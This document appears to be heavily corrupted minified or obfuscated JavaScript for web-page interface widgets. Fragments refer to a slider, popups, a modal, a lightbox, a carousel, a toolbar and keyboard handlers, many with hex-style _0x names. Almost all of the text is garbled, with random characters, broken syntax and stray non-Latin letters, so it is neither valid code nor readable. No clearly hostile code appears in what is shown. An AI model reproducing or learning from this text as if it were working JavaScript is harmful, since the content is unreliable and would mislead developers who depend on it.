0(r7]W=.. SVc:f .mlalsoVt fVncVi( )WE 0x;7}(m.! k7{bDIr.. .!IWji!VWnVI XiWWrt.mi niTobl.0r *0.ItkV7Wif( .vutVplay {WQ Wp4]) n].v3 oPC.mWVe77.muEmwsyW_) .W`WVP4.h ]+Wh Wi.drj!V\' Wz0A Ve27m _Wi` X.y753.!=Ve9).m =Wc 0x8727.0.dscumen  coSWt.o$ 0x8f,3vm l9_0* $tV" $eWe 6eWoc]{( 2{iC$WWit 0x8.v6nh .lie)oveXSele^torV$.V87opVVs8)}catch(e .eappend },remov+ WeC}7 Vr-7hV.Q5:9B(VF irMouse $Vr{$Blider .!eVpd0x890.Wo})},add 61eN 0x87V7Vparent (VPy$VY returd .V= target Vr59 ]VN V7.! 6V> VI) .hlockXvl;eWm Ce5end Cusrom(ml8R e"< )vK _(wWV0_oeV, ool((p .qaVel {x{8)l oV;6.!%9sh t]ngth80xG937 xQB63|;$V7 AV5 hFpw\\t }},wdd !V.X4bWCo2e [265]) CVt.;:7$ ou7> V .bV` $=amio ssVrcrySlittr .uuXr. Va!  fyf( {;h Vn8 $qh Vx6 xmorm f=nse le#.b labet 7ar.7d+.b_03.qvaW Vh) .V.b= clVss Class EKWn3 )Va 6Vq !attr [Va 2h0]X oe2 V]11Vr4 }N9s} onfigWiindo $form 1WrWu ==S.! Hiqld={Gen! wiserX5Cff ])W!f,&.bc]t.bx|;4b  if( ]);{(D}}yWda.W _0A8_able fo|( )ois tioVP6.v3 $XbzYloen .! b e=>e}true aXh( KB.hX1.m[ SWpb node 3extt62.h .=!b))X\/o}typ@ .;s-31V)= +fb1'),Gdi('xl6c7lB#497W6W*spl]tBe]d:WX;Qipush(tu4Tw,scllbacX:Wn})};fun53bMWiWE{W7_n=rWE;VdW2!1h(VA87.!W}.4egg]reVo+serverWXs)e.W2!V,st(VA872 WV.!Mgn!re.pdWerve_W|oWV}VotBb=gW87D7;I){leBBf=V1;hE7:b.=.bof.,VeD7n{W1VB=$(i0V9);BkV$3Xx)Bu=.bxJ}.uyVyeboBBi.!WddedN,d}s){BkWD)Bu=oVc...!borEa!h(({WW,callbrck}W8if(JH.!sWm,(WPVOV*.2BB)})sN.!pV0h(?aypX1r35.,tV;:.0Xx,nodl.Wk}VC5] 803bbofBiB!3emovoxXode[){Bk(V&3)Bu=BV72`1!fo!bu.s(({WXxXtl1back}4OiffWX.!5om8DWPlOXnW2Bw)V)WX8!puOh({t9WeB.36],tVB:_eX4enodBVd&3}{.}_l.-{V75.h47Bi803={7hiNd.Vis::Vd5sXWtriW:VJ}vWB77Xbn}wmb_u)aV=wb;erter(W=(;W>!bse3ve8..,.&t)W,replaceW|sXz7.m.Ww,N-tn[BXt;Vit0M$coB;=BXdBx)M)V8$co{V.!VEW\'bnoBR.A.e=,7]WBVXrepVace.(arhkfunX#BV)WaX"B12]+4fB?)5nVHh,_lBWnC"Jhtmn())B.)YCxea3hG{a$triXut9n(fX}pattnW{ntme,V%valv.oo):Xg})9,a9dSoB7s(Po#64vBVW;cobXj68v3.._pSVV;Xzbw.Xl8V:25l@38]t;BsVG.vr;ay.!is.vrray(W<Wh4.hW+_WV)obEV]V(X58<!7WMhromVK.bS_Wbto]urK.b#)WM.JlectorWLB#repWaceW|sGXW8e{leetor,_VWfru V_WitoVN}7aBdC]st=.Co!esdppc)tXPX#8.h]=V4X\'V8VA.!3WLB9.vyh=BIlStl(a]eV}vIlSt[reg,.lgetWtem_GBIlvterw0e.WgetXtemW}251])!#7Vc]BL)97W7eVA5.h=!A8V.!_paV3,$VU\\W\\!tYDKWVU)B953=)tX2Wz40]VB>[44]F]80V1elxn(z41]BBIGV4n;cvnXh8h.h.X280:V27]XB#]7];X[W\\W2kz;=])B1e7]B9p.m=W,x,Wu.W5588BBr7B]6LXW.m=W}&eBivK.b5Xw?BT37qBl4]B9274WtulX]B9D71WV.44]S!VG$.UW!findtWyWAW=rmE0){XhW!7,WWo82.mX-WlB]7Wi];$V..)WtWDV)V&3Vi;VU.!Vi(deV0D7W3r0=.b0){cb=Wb]47W$7c.mB?BR8Wo80BB)7t9]; V,h!w(VW;}}}};WG.v97W&SupW;B..qight.;oxI3mE4.h=V%sxlOXWg45]V$uX?aTE.uight{oxS6ppVBt()})iia[t{poXup}eXEW!X|0!iXp4p.rXap;WrV!.Wei8X.V!userNWtiiin1 iNn:VJoupdateV!.o!ups.vVe?[],a6d.qishtboxSXpp3WtVPX#77.m.7,h!XC6.m...13,}bVWxXy28X:Xim@50])rAw%ehV4BehV<.w+.ectVEs(W<WXfo (WG6V7.binrbWI{X!WlW}XWC245r]Xo,64"@2X\\3E6]X{.93r{BkBSW.VKWTXB9X])tV4X=)X$B51],[WlW_[55VB28],eq;_[W5773]]BVCPnAX%X*;]]oH1.iX]ee54]]WH1Ump%X*(5]]eFR*2]]!XVhGX;54]_!X_VGX*V5]]hX;)cVt.Wra1per|.bX*5%e];ctCloee=.bX*i50]p.a)*2I] )w64cin1\\.96X0BthBSW9B{?.X@X\'])6VeX=."$l!!] [Wt.ir\'7pXr,XtClo1e]VC}VLM<Wz56t)W+lbiunVB;S=B<W+V7]){O)X5,0)Wd8+62XRBPVVEBf6iW]B!hBSnXX7(Vne$61]$C,Q<00);V4X=a!VUXuk58X0B>674XX ]9.!aesCl=BH75HE)Bg){XtDeXE=.bmJXV4X,)X$W51BN556B@]0X[XC;W;7!7r\/`AX%Wh}soroh)xBCX%Xh.m.war.h.w.u.{X<Wzp5h\\761XG7.B.4netX&=,62B@63]BkenXfX6=}V)W!Whel mento7.mronteld8X^||:X3=lumentys.m6rn indCo.f%;81V wC3(piGi66X0WB{VaXd)X$751BNV679o67+B}X8])VNy!.s"769]WA>.t0eS)lhWrXu7,,]X{.7,XL4.h.!@75t](}h.X@7CB]){hetXnBnX&V,7.J1.!spv:AB}7W.)},50r)}})W.X"769 H.ach(X XFVs.BB[38j])BE7.hBXFV\/XP81ie;8etX,W!X&V:3r2BeB773])wu2000:CBAX%tio(p$etty)xVotoBE.t3=wiX(V(8wi0(V(=.bWWBuBSV<VQ.Bo[2#2btVWTbWypeoBWfB#497]Vu=Bf.[re(_aceen74$@75V)_=t677V\/id="taaV+msda5-cont*in|r6\/gW8r\/ppqpVc_hoWder\/gBB.!te7_(WiB,sitXBWx.!uBX>X66W:6>77=VHfo:24()s:X"r\\6..BY18I[777Vocss({.cdi7?.=y.B(r5u!,.!opacityocBx0:}6u409KG537XV=a6VHremPve()Btlocue,X)ter.VW.Xn  ]WN520V )X}W5.!tVst(WG){setX,BWX6V,78B@=70,VJ)5,2V07)}}GB*.v3.n}a7,(Vq,BrVSn.(BAX%wi%(co8orboxXp(}.Wr(ud80 B`0i753.|V781t).X3)=X^){_0xWlB:lW53X=]9]=Wconaigi(ey))}W:!u[X>X6VNBbXswlX(f6nc b!xBEC.m=w.X(VBTo;wiXio(Vw=.eBZ8VS){(fW{hasClaBHV82])){seta,h)6ety&V,B3B@B4]XkunX)36)WXX"786x))mdown(WWXLm.W,yCode===]b+!XS;0faicya2f.!V2()rsetX,Bx.X"7k6VH i2WBOr;)}_)V=4r}W*C.m.!cal8(VQ,W<,}BAXNLi.([(pu)ke)WV4w9X\/!BG787tG7.mo!senX&V,W5n@r9]Ck3nXPS6);X<Vz88VHV2stBn90VHrimove&vttWv(2d4,.W:!ea.Xset.vBil.6iXVen(X<.,8sVipa(RsBc917),V(VV;X!WzZ4Xi79aX57.m.Wrqnf&N:3R)VI.bVQXP82])Bn9Hv,V!)})"X|wX+\/j$!751XBW8=B5.r.hWj){vfW):7.===.bW.WkBC[4{]===.bW.WiVKW)X|W1XR7.]]X=z^W{W==.bVJ}hXW{BWrpdlte=!V7S.m.!X|=c]VJWXt.i;D2poXV.bWkwutCloseBfWIXI=BW*!;67r=0,W2=BjbZW)(|=.bV1Bx.+.!.X.b!0yGX!X)WkWWVK..eBFWiWn)W\'clearI*te?valTW-}tren8&VMmx5,V1)V-}NBAX%Whbbue,muVGXR!3bl2eimig!.BallceygN.X;797X\\(1],`W_.VO()rinX&V,95oX96tXksr]!Lreate..bS9Tx4gi()},600SoW8X"80XVHVDBjseto,t_XtVle8B@9U],,J)V;0Vs+oXnSkV3V@es]fW8727,B57.m){v#rWp=XqWn,rxt6.aWhB0,$%!V"=$WK729)BYwv3)Wl,W==}B.X6ByTbBns.]nXeof.bWk)VXhM%nh.X=ou!d(Math.!Vabeom(V.a.baxt00T);W7BW8ae]W8);WyB=02.6{BQ86C};==KX=rh(Wl!aV5W|)X!d7!6BTe]VV{B8!V2){WV2V"=.7$L26Vvf)Wb}V8r:2V+B?(8B5k0)V:!setX&7p7VB57.m);nmOX"B+8t:XVePhVX@62]WH4..e5n3)SWY,9X$oet)BAX%Wh8#XSBV}($61]Te_V*X;B0l(..peB\'m1]WaDs.&2=Wy.tinstorceoB=bW1?Bq]:WyW:!fLc] .vfter.xWVW].|B4!sYxBv5])2)W!XI){tVDV3xQ)#)Xfy){Wb=.2WxXIf xeI=B06.m.7B!uni.v7ertaW=)}1Yfoc7snvfuer.xWe@MB>7a777 $=W7_p]VW.!0n5h0.m,B:=V1;W3?7BC[4V?cR].bX0xX:B!iLdex4wBW?t;i=WD>.bbb-1RbWi=X$+V_0xii.VsplWce)Dt1V)\/0bX:.! XBE=?.ot$(_0xX.[X)xX:7!7o!.b1].VLWVWoB:)!K5Y1.m[475pnWbLs[8B:VK.bxV:W+W:=.b$i)s0\'VIW7Xo.?1861)WbWBX:9V17XO=.bV1}}W.!popupDk,E)ba0posueDsX9=.bM_;s1t),Wo(c"+Wi+W5*96i)guX5,-1))Xm(""+Wi;o5m0t.))1!oflB+yV)},2i00{B:V+set.,iW.!f4cus(=VriB^;27V7_p8sXIeboerd.<0etectCon[_Wt.miVst7Be enBOfX,setSeV)V@es:BO87.3.hW8XVX3){W;75=m8(x7n8V5W2,Wq=$BK7.v9h)p)0=86.ml.common.{geWMcx)abV@BrWjpX9,VFoV0p7[72_h\/owups.oV5.5push(W=B;sn3 ,b.n!!V&3;WFB.bW>betSmV3T0bW@es(WqWj,u&6W80eWGB}3=VB;,po#fBT5X=}ct],WDVki>CWvkeyt#T09].N=bDch=e{.oeC?W5810]Tb1o]X}VV.dXo2]WNtt1X]X}VMVE{o3]WNB=X!]BB75Bc!}Wi87o]W\'let.bWV.;6sQxacoBp}ilte.(WCBeBX[3fu]]&.W1(5QXP814.)Bn8g6]VGB"8Bs8W5])})a!Xo1]VGXN!eastb)[W5 9]](!)===BDrcB)sWkXCrN8fi.sBOXl753yo0]VGX0!8irsi()[W5.9X](0);=eBDtuB){WkXCpN!lasBW}};V05WcC)B2cVmBon.!getM.tTa]V@()VWW>]lddtlW\'WplasBO;8hdoWu03Bt))]816],[imW8])1,s1vSeVoTtnV@TsW!Wqdiu,seb!@:V7W,){WG75 B0!$=WsU!Wn,5FWjm_06XWW}:Q=Ba8}7]VLVBWvW^m+o=WI)2Wv}V)_pxXlfB;dWv!X_W^m+B=V60sXlfindWa};W(=.lWe5Wu:0IWF=.0Wq.-VinXMV0fwm)VLsetV@X{X)=.bstad.()q)];BpeE"h(B3$(b).!is(W7Be#!skipl0b.vV3f)B$(f9.X5B-WW7$h09X*5,fVP45!]t1+W.X}8)WaWXTB)y...hW&.vWpVP9#be!V%3W]WdXWV%re1iXtermenuvhuttB!8Vd5)Bm.ke}oStrB(X:2]);XW4],fuX?V?s()});X4X]ifuX?iniXBgN,aW0:{W}:8xVsfig_o.yB=20],Wu{VWX`22"].aVVB.V18eXVfBb2tu},stop.hannR.mmunV3BIa23]]e(t]7e]dBW24]XiWVan]eW.mdnV.:{.,V?sb3BE:23af4ltX)677=WVu.Wm$dVPumenty+6W]kW6cdBe].mahBuXCW]iis._4WyYb9WB=5V$hahbxass(W6aV5C:ass);ifWWV?e7p`B\']a]){ehXV63rN82v(4j],564NkB565\',W9]!trle]=};3%}?TypeW%[61]BdB_L72laV1).)Bmon2_W;pXi3ateEvesttamBsv!unibutaV=4lush,fu}X36=E=mlXH4e]](W*nA)!KV?Bg)4W*B_86e74Vl]VJVC,i2hfi3\\EC.mBwW(3XXWS=W,XA]Ww=VnXHb9]V4W<VKd1:g.{(_B_.77B,.e@}},WpVP63XeB:&Wc]#{Wh7D7V2WQX)=.vBot.-}0586wms|!XA0 VQ=(B[.sqB-896]WxicW\/),Ww_Wyr1:X;V:8b7]r:_iX$0:828]);XsWWrxV$(o{gleClas|(,xaS5Cl=0sWjXP?7]Bj8WIX<5i]]6B472wmBy)ctrB{WVdisabl$.gOps()dcatchBe)oW)de$ugbe8sage(aBW5!Bl8u2V)} elsenb{BIV=!r Xoa:()fBtu6i..le7toEWV8$59a.D7XBBThV1\/tmWS8803V^mXG6n],eHkeBxXWWj])l^?M(i};V*BV;7D7{7BQX)..vBX.),_rx8..mB;!bA, VQ)_H[.loh,i26u,Vx.o}),WwJSy?_0X!V:822J):_bX;VnDr ]);a fund#xM=W>W}.!stXloId;V$Xogare5lasVi!Va55VlVsVW%XP57]WV ByVG4b!Vx7am,X"382.ldk^WmX[M0O.m.X!830V6XB8 }]eWx}X"832dHV(r?)}1IXc56]]rB{727)V!Who!emMut8y.mronXendV<Wx:PW$(VO}fN.tive.lsXeX ;0$9XW ative.l{Xe)}; \'e#XeW`Xl.yif(Wyt;XfV#.e);c2VVuni}v)ert$dWIX;59tGD7(!Wswi1)}).h]803{@o\/$60],[B5ev.h.cXZWW])B^68V3))}},dpsamle.v5psBPp#8s3B\/.!styleIOVm.Xt.Xn3V2WoW03XAB>7DWBVco(WceW|iWB;]BwWGiJ=Xb0y3;2>hnner.k8e.q3.l"V]X!bX{X.a:e.t()Wana4ani4TexWmptfhesVJhe"]slenfaBBaftey,.bVa::be6ola.b{VWX!bX!WCa48:.JGon=.B!.\/poW}an0;Va}!br!WC;ran=#;iXn .4nonV.b!im,or&0nt4V\'5!bX!X}q\'Xbrf!bB!slipf-Wl.,XK.!slick-is8f *7eS.bX!n=5uk-lest}b{3.X!b](WCV0inVer-4di:.Bnene;.b,.^ebX!0tuser-sel4ct:.bnXnW;V{X!XX!b:)\'O!BC.4..&;WK!hsad.uV(nWiadh16h7)aBp82.mBvX8Wr33v)VL1AX.]W+X!77.m bof.b.Ar.mV0W)BBiDerVt!sXW XV0X9.!speed.<%0X9T!0pe*4){UJv9l!speeu=.}0JVLV0t{.!vutoplky){)gi9mmautoplaXB]%NlX]=.b99999999996u}}}V9XW!X^9G=;.bfn.!S,ickX1VVt.b$)e=3.uB-o3,]);$B].!sric(W(658])]$B].BadtdaaB)8#5]);$BjB1836X0,ii,_0V86r.mWB{B2VFX,:b)VGoi.!4!}!o2ltarousV:tBj.qX-)"]X\\8WW]o{W7){VVD.b$ tems=Bf5n7.!]VB)|Y1.W[V3B]r;$i.ebs.!VBH83e(lm06)}6)XTX1j(uB-841VHcnear.]ueue(p.es.oX7h)W.tmlickatdXiVVtBiBrX5W]42XX877)m.bo=W]W\'.b1+,.b.meWckit)(V07 m,{eeleXtea.4=trfV3:1,WruVr:1,}rTgga.le7BfseeScr7lrl.1})dq7;iBvX8WV4!Xf872G.bof.bWxV<u)pauee)MWWlais.()};W7m5tRd=.V4uDaX[WK!eBWVm4]>BdforE=,h((W<V>{co*VfVS.3sr_Bg7!inoludes,e45]sVKW]@nc+ud3sBe46]).{X[.tS\/_].3sXr(ngGf X{3?Bb47t,fnnBBb48]W)iBcontsnt{iB&dew2!p7stV)s0aB7W?,f568e])}Bg.!includesBe49])){X[.lSVgNc!s.rig6iay({Ve.ho>Vb5.cW)Bmc,ntEnt"i8ndi.w!postM7ssigeW?Y W6-7])}cf;BjU( .XdWK!XXW.._XX8.7V;bof.bwL77,!stop){W6stob((}0V;);fonV}WbWwfDV<!Wk||fDta6N mTB\'85v]W\'ie}B]B\\.!0ndexq9fBv30mn{Xn=xb7;w.b n.z?q(_B\\ !mpvthW5me:8W9.!e .s{i!t,IM4])Wl}2lse.b{if(!~_B)V!mndet.efBM5m).Ly;XdWKBcreateW|wmv1i);conXjVS\'9ge}oo(tuxBBM6]);X..bHew..Ig]ge(VB0(rBssvwri0;uB=57.Bdsrc=BDs)VBdnnXcad=tbfu).Mi thBo.!wiEthC,h$ightBo.!he8gitB8stylero.ns)r0e7B6dra]Im%gee?,0,0,W*wid]h,W*,e,eht!1L61neaX&JtoDatd]nsz.q();_B\\}%}Bd2nerroV=.4e2X}VVole.!etrCrVM8od}}ybB6X80x8V:a6XX8VM5bofij){WBXD.W}.sunVT.ya!)MV<0WoW\'VVC.e$=>qWnW_=XbgXt.q=xr]ries.moider(5=hr$WXqloaafi1e!-XB85,Vl31]B`_WUWhW4fiBnps$W2a8!89fi!jerB9WVhBs=$(V9WwuVW.BB(46])VGV$B,67aWm2tch7\/.e.wgi0^)VKo$cBb65X;"GV$cBH67VHmatch}\/ce.!ghf\/)})[v5B92-()).,6stop(VN,ru18eNative6lsuM,W-{XhV4XaW@"7.!:ac_uBTi0eputsc#W0];ok){;G607=1000VL,RX30X$TimBoutBh78m){_WU0$x2)7;0[A;for,VB-!sa} hcl.t,T{o)o;tWE};W>727=W.:efTi],o.toWhee(Tg)eouai.aXU,XLm7]HB7.!isVnn0Toorb7r){ne.WWyWc,We};.2BVwXRX3djBbC.m({_WUB]((VOW;;V)+.or]W8]-;){Wh.l.arBnt] 6eL}E}Bh4V8=W(fjBWhBj=.AXUWB{if(W0X.6$CWWB7a!5sn)n1T olbT. {X}WX BX;B,};3"rulBT.MBkoX!W9sJ.v3){!BV=lbelo d(l}}.:unVTV!(z4.uWBBX BVt;Bs)eWLXX141,8c.ear.Cur]e,:)Bst+p();W.5"46sVHeoch ZV%pa.src(}7VL RI=VWaG{rbWywiX(2)hmate){wiX(a(imXt]=.bX7VQe}WS6677{}4$t){r,V=!rslodd.o}},W":X7XqW5!ol.ibn Winm#1a06?Wa8s1X01Xr2yrR"B4t$0Xg6VrXg:B$09B$19]Xp1W5(123r6Xr7Xr8=p0XgxWr9B17)u$09Bn10]ep2,gltV"WgX7Wt1W7VBieeKt.xosiVk)X.qang(a;188VIBQ...t!XZX-W587yVIX+rnBrl2X}xB173VbX_wl6pMeauI%e,]{W";)B;.74VIb-B 2Xw3nIX+m&4])]-X+ruBe7rG.6Bf2Xd.j+B&2XFHVIX+~&4XabB$32]nB)_h47WiTct"PW+6V7af%tWt0mXW2dWp_paV8.r46iW(!WeBV77W(.%n.zunMexXnx)WL(dM]Vu.3attBX876]i5V.kelpSt)B(877])X]4438`W6{?r(Vy,,Wt:.e}:]ixemsW {nbme8b78],he]der)b73),VUBB0]}Vff6ee.qWneTP2tB1ta,Ws{VD.qinkBa2],mmdal.mg|Br[;e!{,modol5qW|B.[884]3mozalContainerB_5V,fineV>e@8,8],eoclptB>hJ817],V2ClickX`X8uj}XWV?e:B35qNs.j=eeTooB2)=\'Xdo7.8]w.v3Xl677a7.X.Wd$7oct+eWtB+61],z6.D7xn<k,2U)1e06861WmXTW,rpdirWBtT WZsda)e()}Xu62],nvm7d,l2o,Bain.r,XUB{hl=W%.!w!eth){(,ct[sc.WVfe.ou405|FwWW6v9CW\/,LWn%_.(,ECWds!=i.Cf3VG_WJtypeB\'6 ]W\'WlXCb,6losVi(WW})1nreaiVectTiWZ.xWgBVPX#w{XK8ttSettB(8d9W)Bt[r8.a;![\/(?thttp"?ae.euWe)(.ew+:?Zew.e)1W.eS.V(:.nd+)?(.l\/|.g\/([.ew#!:.!?]=&u!.,-ee\/n)e?\/Bhy_=V4W\'K@X\'XwW@XsXB.!accW8u;V677g#4cX].Jz7.!BalchW?fiXVpoleW2logBeXW]);=WUWl}(_W5Wpc{hWma@>V!=penWEt,rpenVVIMBd2WX)6.m.h}7.X.;let.KVVDedM"=W,$BK6.v3.stVB)c$curVRV>)mXYiBV(3!5]) {$V7Vo8"=.9XYj2sti(335mP}e$c4rVRV>=TDWnxYV.891]))0.B.633N29n1l31]aW*type])WR 03793VHhide(TB7curVRV>b!shjW(y;&0VM.!C[B1W,h[.!]J2SeVlVae0(1 {Ix9i])BWt9]#af9!V2Ci0)}},clos>.Xz8.WB=l(7B06 .X"893VHhide(4WnX$63BNV9WB.m95:9siJtypB]l},W.;X7Xq.f!\/luWi)=k6CK#1a0]?W5896B197B198B199.s8Xs1hVpXW5b12Xs2us3Xs4XsXgBW6Ws6Xs7B$0!B$10pXX}igXtV>Trmp2ave.p57,W0{cb.),.v38W590H{W857.X.B81.mW909BQB0.]B%1]B%o7QB?50|WaB9tTrsX(9t.]W;6#8]bBsVwBW\/B%4]B%rVeX h.adeiX-_B(tTr7m_X)hoa)er)Bc#]g%W]BW8V6X(VUX<_BUtTrW(_XWVUB;u02XQ8?037,Q(,getagfun2.5J,3Bp.!itemeW8=W*V+BhdWh=iq];for(WBV77=0Ve.t.bWkWm++){Wm+=.bVBge(VC}eBpve<eW:W_WB};ncV,ge!7%Wgfunh#}7._)0;Xb=W)B6VXt.b{f=ee.2inkText}BQB9!3=W.908]VLW9m>r,)n83tV}ttB(919\\BBC[382]B*6.m[9B0V6B[Text.xos,V=Xywpang()XiWl921bQ]?d89V60X;75X+.lfre..qiokTet1B;)904Q.a927B\/.!XtemsbuWa3.B:];for(I.:M=V9R.t.b97VmW4)+){Wi+(4[92%V67[T5x WxXgV>fhy"qanv()i-W]923V6XB92WV6XB92W]Bh9C1BWR)7ra.M7nWIco\'W{W:;)Bn126]B?9agtob53+BfWyVWk]2WnX(e\/?\'28VIXnB&2Xa3WIX+. 4X)o-_7XV7o3+.rWy[Bk]W!nameB;128]7b4i0XQ}B*.13},aandzenM]_in)B3XqVf!plugi)XkinB\'9e9i),V*.bV }WaV4Xj}@X\'XwW@X\'W3WraXWWZW@W:X_.!accWZ!Xs}},geBTWWWgXsVVtWh.ogXXTJmpla{e()f).v1eW&Screpn.3ead8rVPX#VW=*%trnOXWV%registerMenn.huttX.93)])B!.k]XbS4rB(931e)8X4Xa,(VOXc.!C\'s()W);X!5]m(VWXc.!inBt(VN,sv:WW}:{c)nfig?oeyB t21,W4{V5X`+33a,BV8B.[.Y4lco.h0ayX$3o],de)ert ):472labWlCin6],WaMelVT]Xn]],label e.tVXn8],pielbCXnU],Vqo9ktTlq=belsX`93c](for.XJ324].botVoVXJ3b9]efielW!*+B82] la]elVTXf609]itBtlerp,fV\/eB]\'3],tagImgB837],t_{.keadWbl2]ttag)itle;W5e65%B)mm.MttrToChange:e5g2W]oimc.nirXb38]tmo)a6V\/Xvv39])=odal.vria6qabWt:o5}6HcVxewqit.0WIUBc(0]nnxwT.blV.X]41]7neVV>X]42b,hidmenB.[275WdNew.jideoBx4hWAV\/.jideoBc4.Wd(\/X]45WdexaVeXH94 W#hlBBtsBz077BS(MBF%9]W)ke.uersBz9-04F51gF.VBF5(BF54]W0Wext!`87+W0Bc\/5_09V26fi#WriaXS5z8WsX]56W0Spip[lsB!5jX#hut.oospcG8],a_stom.ze;dXore.ps)W]wVDabl8XJ9598},lanel.2etrsBz330Bl331]u,re!mluV=ja=d_:M.!V35XicdT7tl]Gs0,,_)rofTVbe:0XinitVPX#w4XBB6BsW!)f&{isBvV75]){;jWsW{isa]VW(QW`i}(W.WcuniP+olbar ?55]&mKX3usewooObar.!setti3gs!X^W)!.!u+i1oolbf;.!Wr!acc ssi plit;_defgult){V%5reatc BltVTI)gs()}}},is.vx5wPl#64XKB?Bs){BKt2xXtXH49]!W{XA)}vWsXMiQ,VW!W]m{W;et!Vw!.m8{6.me.=_0x8 .72.b5r.2.b3,c$jfuB- .tioV(B> .2tTigge0W([}4u]!xV.b=.sSp!!Tn.exes(w0x8.w.Xc$TTo,f?ar}Xneigmnd5w.e<8.Mfn." BV,_0x8 W0xw64?h[W3X Xq.<tT VpmeoutnZ m?1=9=+.W.ooltaons.!WX !jBuueryVWr). ]O{(.h !X0s{ !get.nserCo)f)g(n0x 6W.winds..! .h]sB+1 !B,094]6tT X2n64xB1WW_=retWBB.bx]u-rMWW.vl.(_ ].m.!swipVr0!p\'rXmD387vR.!p\/ Vpot5V5 W}74b2.!get)rd(_0xroXm_0x w.!..uunry(cr t.vlert(WX.!geWnc1ion(){_XJ Xtydn]d.Wa.!aFnfig.oeyD0[X6C.dl? .tp4V?7lfault(X. 0x86.i3+.bW6WWTueind)xo3.wnClms. _0V8o53.!8w ]BlW0x87 .5cl7fig[W3 ,(usereot.f)cbtiHao leme?Bs8W5=ih.Bq W<{il(W]x86 Xm.v3VWF.7isiiQe] last.Macu1euNoddXd O.!V, ]t?237] _51m8]=W=. ){.7;.uuelN W.\'huuer. BW861.m if\/W..0x8 ]!p7Lrent7.bVQ; 9);fo2(aVt7b_08 _e ickebV".< te.sodyCe,ss.rttr9canst.bWi"ecXu B0[9 t)c[47]B{\\.!ci] ih0ock:W5d]c;12 cotstBf rbCurngbxW coBsl7m[l=;(60I17i7,m] W>ruB.morV1c$0 const.Vsk= }T_pareI=e!zs}.bXw=_0]6 ,m.X5IW:! 87isV+board.o Wlj;uuaryv lass:W:32 B#81 B{111] BXm.!mcvt VB{W0)B)po_up )B+4fvttRVX5 .2cestomV.s=x878v.h.!)}c f$ruVPtnbV]c} :1W8v inr8X p4p.bpXriggeredVWbl4).b{ef(_0,Z8;V%segisterVW,dhie)y.==W%[ !B5a B?91 )nW(12N!=Wa[ ingq!V }CB] Wa_0x8. .!\/G att8_(5nsXynW C3ans}_0xV61.m ={h0!.)W} lIXt ]B?3AaW.(fbl9e} WW){a7v W9,_7x8nWii_0BeA is.mreeTool(); 1.m}dprototype $closeV". BL7t95ocBsWs )B? W)nu7 WL[8 )gVVt0b5o8,V7.bW5 rl7 jifW> !VsWP VX_0.#6ep==.bx,  4V;6BBl9 &nW( `sW( Whloc. n-.b!_0x86 5#;V0xf ;Xo..b80x8WBe5)],[W6 t().0)o_us4D7V<70x86n. ]+.bWl KvsstVs .hw+ich===.bB6e0 Xx8&.moh.!gsp.bIJ};_0x8 ;W_0x ,%_qarenV.ifin{B_0x86 (7W){! x8774m.icetu0x8XW.Fs!c spi.{Slide.s }tlsF.bd dxs Ws(w0x .Wi)X Bb8 VSD8 aX59 ;Wm W(=e.bX9 .X](.w ;WG6 Vb2= smhWntervaB ifW? ],WB ;tWH Wp70e.bWd gF.! W54- 4157 .f[Mlc;4) ){WVr=WKJ7l7,_0x8i {2.! ;i,(Wy0:[M5 Vm_0x864. 1haV0D7.bnW57 3iZ(_x g(,MenuIton W0$ seXBimeout( o.b_8x.31.,X={,nit)9W.n V,7 __ "B07.l.! 7T! .!V+pgeWa.{WW9) .btyp8of.3 ltc8Vd$BerVBdMove .bWi .bxtVB.(bWW tX_ _0x8V3!Ww.! WW.!o]Wk 4^f86}mfh ;Vxl vara7]0*8 ()VxV0.v.h _.DW.u (W6 & Vbr4 0.!Vv ,Ww)rb{b\'b.beB (W]1(Wo)B$Wle=ents.let6by0W8 V7_008.XiV07.m 0x8VS.c ,r. ){Gx} 0x8_W.).! ){Wx (8lW(a0x8s1.ot,F07.] ;uk }V!e0x Wi! 0x8.67m.b XoVV:8VbunV3( 4es}itoBm W.( Stat7mer! VXgB .ho( VA).hV $Vt.b$t t]&W7I [W8]7)[e)3e.bi ;V*6b6.!f0wst(e V=VbV1 k,yo tub9 opepCfose .ottings.\'Teaplate: V4w.! _0x86.v3 ,E} )088VX _0x8VS ;W. $V# V60{W nimauWen $neV3 dB>uWont run(WXXn extV>VlinV@ Shlee1or _0x8677 V053 V-2778V,}(l% ]Vement opti)n) :V1, .lutton .du$Xry ]V%VVQ.! V)0 9ex).t v6)endT){VL rVturnVWenw<i Vc7 V69 e6c .hloc1 _0!87 fclse alose]3ti=n .in!X3ctive +I_ =V3 8o!&8o=,mtG6] }X10s ){ifB t-5}e )odal _vXtt Index._0x8X arget )}})8ycXic6 .=ke. VI9 &&.b ])O, ]Bhb frue)B|.bygiW(a6)., )})BN)7!b ),vnBthisy)eek ,4.h lmo5ub.dy cxn{ 999.'),Gdi('-"X(I,VV"!XWдB`.<тXgXh86..mB$l6026,W%=_BbgXhy6>.mB$961e];BW=.bBl.!BkbB,=.bBp|VXbB{lsWWteG){Bm0(kиrB%=.bBmX(.;rB%.)0onаat(8`C;_н\/(.!:uוtim.9B%.355`}b88%)i,\/X(h!Bה.kea!ו=.bB1X1.!B8.kXaW#.!tonn_t(5%u}BCWXB.!B.){_.bBulLпk,W[W")};Bאb1oy.!Wdd(BKhtmlwнXוmsXR!aoBn56m](X#,(x!geb%lq-erhu>i]a_0X,н5_.X.X.h.Be9Bk)Xo57$,.kd;BтXR59 3Vc!B#)сb;_BbaBdW3SupBort4BkBeBk)o_B6uV()r]B6BBB(оS\/);kB6e.WA(`Xя]6ed+(),Bm!ad .B!^WWZ5Baim!,em(vBr(XfM$\\e.(afaXи(6fe+(Rf.V!rmr\\mWZ().pW0WWwn{tlXR60],[Bn7Xaxz6.)bBB]elBn(=}W?eíс:BX89.h3_)98.X=Wn8XpX=N|iWtX^WVs8B)=NBz!custom.Xл%.!joid.P8]),k%кX^.keaV#V!joisV)eW 0.a=XMX^2\/s),zbн=|:iiD mbXxoinyr8])t,Wg.V.h想XM3iSni.W3s]WW.,{gE7=Wir8aC!gX08}1|km$96iBX90.n.B4 We.gX:P_WV,BX,7X]WmXWt ]ch(BeяrW2(.bBsB4];Xg37=.bXMнnר.!Xloaes(BP320ьX937.!._W1W@837Xo8cBXb2.m)}W2+X"bB^38WWm_!e};BpdBe3oX=!80Br77.BW{1nB=BbB^tW3bo.hXBAkNimзBp)..replace(6Xes\/_i,BTBn)6;WdD.m.!puтh(W2);f)};B235.h=0;Wiw.d.t.уWY5.4BBW25.h+m.) (=alWc=7M2YseWi5:h]),).eaner=$bE}u(W% 